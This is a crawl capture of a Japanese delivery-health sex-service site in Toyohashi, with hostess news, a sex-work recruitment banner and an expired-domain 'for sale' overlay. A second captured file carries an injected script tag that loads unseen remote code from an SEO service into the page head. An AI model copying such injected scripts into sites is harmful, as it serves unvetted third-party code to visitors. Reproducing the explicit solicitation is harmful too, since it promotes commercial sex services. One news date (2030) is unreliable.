		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#1a6e7f7b775a697f686a747b777f6934797577"><span class="__cf_email__" data-cfemail="483c2d2925083b2d3a382629252d3b662b2725">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10
body_size: 12854
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
